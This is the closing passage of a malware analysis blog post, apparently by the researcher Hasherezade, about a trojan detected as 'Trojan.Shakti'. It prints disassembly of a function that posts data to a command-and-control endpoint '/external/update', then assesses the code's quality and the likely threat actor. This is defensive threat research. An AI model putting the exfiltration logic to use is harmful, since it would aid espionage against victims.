10001C06 mov [esp+0Ch+lpszAcceptTypes], offset aTextPlain ; "text/plain" 10001C0E mov [esp+0Ch+var_4], edi 10001C12 cmp esi, edi 10001C14 jz short loc_10001C5A
10001C16 mov eax, [esi+4] 10001C19 cmp eax, edi 10001C1B jz short loc_10001C5A
10001C1D push edi ; dwContext 10001C1E push 4000000h ; dwFlags 10001C23 lea ecx, [esp+14h+lpszAcceptTypes] 10001C27 push ecx ; lplpszAcceptTypes 10001C28 push edi ; lpszReferrer 10001C29 push edi ; lpszVersion 10001C2A push offset szObjectName ; "/external/update" 10001C2F push offset szVerb ; "POST" 10001C34 push eax ; hConnect 10001C35 call ds:HttpOpenRequestA
10001C5A 10001C5A loc_10001C5A: 10001C5A mov eax, 0F0h 10001C5F pop edi 10001C60 add esp, 8 10001C63 retn 10001C63 post_to_CnC endp 10001C63
Conclusion
The code is not very sophisticated, yet it’s effective—probably written by a person/team with some knowledge of malware development. We can see simple obfuscation and well-known injection methods used for reasonable goals (deploying network activity under the cover of a browser). There are some weaknesses in the implementation and lack of optimization (sending open text not compressed or encrypted, user agent string doesn’t match the deployed browser, etc). The unpolished design may suggest that the samples were released/sold in the early stages of development
Over the years, the bot didn’t got any major improvements. It leads to conclude that the distributor of the malware may not be the same entity as the author. Analysis of the C&Cs depicts that it was used by a single threat actor – so probability is high, that this tool has been ordered by the actor from an external programmer, for the purpose of small espionage campaigns.
This trojan is detected by Malwarebytes Anti-Malware as ‘Trojan.Shakti’.
This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.
COMMENTS
14/14